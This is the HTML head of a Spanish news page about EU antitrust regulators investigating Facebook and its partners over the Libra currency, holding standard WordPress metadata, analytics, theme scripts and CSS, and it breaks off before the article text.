

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/
body_size: 26161
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Facebook y socios investigados por el manejo de Libra</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":88466,"path":"\/facebook-y-socios-investigados-por-el-manejo-de-libra\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/" />
<meta name="description" content="Los reguladores antimonopolios de la Unión Europea quieren saber cuál será el uso de datos del consumidor de la moneda virtual que impulsa M. Zuckerberg." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Facebook y socios investigados por el manejo de Libra" />
<meta property="og:description" content="Los reguladores antimonopolios de la Unión Europea quieren saber cuál será el uso de datos del consumidor de la moneda virtual que impulsa M. Zuckerberg. Mercado Libre es parte de la asociación que…" />
<meta property="og:url" content="https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Facebook y socios investigados por el manejo de Libra" />
<meta property="article:published_time" content="2019-08-21T23:52:52+00:00" />
<meta property="article:modified_time" content="2019-08-21T23:56:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Facebook y socios investigados por el manejo de Libra" />
<meta name="twitter:description" content="Los reguladores antimonopolios de la Unión Europea quieren saber cuál será el uso de datos del consumidor de la moneda virtual que impulsa M. Zuckerberg. Mercado Libre es parte de la asociación que…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2019/08/190618091058-facebook-libra-full-169.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Facebook y socios investigados por el manejo de Libra" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/","url":"https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/","name":"Facebook y socios investigados por el manejo de Libra","description":"Los reguladores antimonopolios de la Unión Europea quieren saber cuál será el uso de datos del consumidor de la moneda virtual que impulsa M. Zuckerberg.","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/facebook-y-socios-investigados-por-el-manejo-de-libra/"},"datePublished":"2019-08-21T23:52:52+00:00","dateModified":"2019-08-21T23:56:21+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Ffacebook-y-socios-investigados-por-el-manejo-de-libra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Ffacebook-y-socios-investigados-por-el-manejo-de-libra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/88466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c7992ddbe2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
